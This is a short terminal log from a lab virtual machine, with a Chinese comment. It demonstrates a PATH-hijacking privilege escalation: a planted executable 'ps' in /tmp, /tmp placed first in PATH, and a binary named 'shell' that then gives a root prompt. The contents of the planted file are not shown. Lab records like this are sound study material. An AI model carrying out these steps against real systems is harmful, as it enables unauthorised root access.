 root@caihanwu-virtual-machine:/tmp# su caihanwu
caihanwu@caihanwu-virtual-machine:/tmp$ ll ps
-rw-rw-r-- 1 caihanwu caihanwu 10 12月  3 21:53 ps
/tmp目录底下的ps文件一定要可执行，不然也不能成功hack
caihanwu@caihanwu-virtual-machine:/tmp$ chmod 777 ps
caihanwu@caihanwu-virtual-machine:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
caihanwu@caihanwu-virtual-machine:/tmp$ export PATH=/tmp:$PATH
caihanwu@caihanwu-virtual-machine:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
caihanwu@caihanwu-virtual-machine:/tmp$ cd ~/桌面
caihanwu@caihanwu-virtual-machine:~/桌面$ ./shell
root@caihanwu-virtual-machine:~/桌面#